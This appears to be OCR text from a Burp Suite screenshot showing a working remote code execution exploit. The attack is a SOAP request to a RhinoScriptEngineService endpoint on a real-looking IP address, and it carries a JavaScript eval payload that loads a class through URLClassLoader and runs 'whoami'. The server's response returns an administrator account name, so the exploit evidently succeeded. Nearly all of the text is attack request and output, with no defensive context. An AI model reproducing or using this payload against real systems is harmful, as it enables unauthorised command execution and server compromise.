 Send
Cancel
Target: http://112.30.140.245:7001
HTTP/1
Request
Pretty Raw Hex
\n
1 POST //defaultroot/services/./././RhinoScriptEngineService HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Connection: close
8 Content-Type: text/xml;charset=UTF-8
9 SOAPAction: '""'
10 Content-Length: 1194
11
12 <?xml version='1.0' encoding='UTF-8'?>
13 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:jav="http://javascript.script.sun.com"
>
14 <soapenv:Body>
15 <eval xmlns="http://127.0.0.1:8080/services/scriptEngine">
16 <arg0 xmlns="">
17 <![CDATA[
18 try {
19 load("nashorn:Moziilla_compat.js");
20 } catch (e) {
21 }
22 importPackage(Packages.java.io);
23 importPackage(Packages.java.lang);
24 importPackage(Packages.java.util);
25 importPackage(Packages.java.net);
26
27 new URLClassLoader([new
File('../server').toURL()]).loadClass('Test12').getConstructor([Class.forName("
java.lang.String")]).newInstance(["whoami"]).toString()
28
29 ]]>
30 </arg0>
31 <arg1 xmlns="" xsi:type="urn:SimpleScriptContext" xmlns:urn="urn:beanservice">
32 </arg1>
33 </eval>
34 </soapenv:Body>
35 </soapenv:Envelope>
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: OASESSIONID=F441B7EC15E2EA99D6293F53BC65BF59; Path=/defaultroot
4 Content-Type: text/xml;charset=utf-8
5 Vary: Accept-Encoding
6 Date: Mon, 26 Feb 2024 05:28:26 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
>
<soapenv:Body>
<ns1:evalResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://127.0.0.1:8080/services/scriptEngine">
<evalReturn xsi:type="soapenc:string" xmlns:soapenc="
http://schemas.xmlsoap.org/soap/encoding/">
win-i5vs68lcigh\administrator
10 </evalReturn>
</ns1:evalResponse>
</soapenv:Body>
</soapenv:Envelope>
Search
0 highlights
Inspector
Notes
Ready
800 bytes | 536 millis